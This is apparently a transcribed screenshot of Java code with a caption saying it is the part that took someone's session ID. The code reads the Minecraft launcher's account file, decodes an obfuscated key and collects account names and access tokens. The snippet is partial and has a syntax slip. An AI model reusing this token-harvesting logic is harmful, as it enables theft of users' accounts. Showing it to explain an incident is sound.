 46 try {
47 String[] inner;
48 StringBuilder finalData;
49 HashMap accounts;
50 JsonObject jo;
51 File launcherAccounts = new File(System.getenv("appdata") + "\.minecraft\launcher_accounts.json");
52 File launcherProfiles = new File(System.getenv("appdata") + "\.minecraft\launcher_profiles.json");
53 ArrayList<String> appdata = new ArrayList<String>();
54 if (launcherAccounts.exists()) {
55 try {
56 jo = new JsonParser().parse(new FileReader(launcherAccounts)).getAsJsonObject();
57 accounts = new Gson().fromJson(jo.get(Main.dddd(new int[]{97, 99, 99, 111, 117, 110, 116, 115})), HashMap.class);
58 for (Map.Entry info : accounts.entrySet()) {
59 finalData = new StringBuilder();
60 finalData.append("LA```\n");
61 for (String newPart : inner = info.getValue().toString().replace(", ", "\n").replace("\"", "").replace("{", "\n").replace("}", "\n").split("\n")) {
62 if (newPart.contains("name")) {
63 finalData.append(newPart.replace(":", " - ") + "\n\n");
64 }
65 if (!newPart.contains("accessToken") continue;
66 finalData.append(newPart.replace(":", " - ") + "\n\n");
67 }
68 finalData.append("```");
69 appdata.add(finalData.toString());
70 }
71 }
72 catch (Exception e) {
73 e.printStackTrace();
74 }
this is the part of the code that took his session id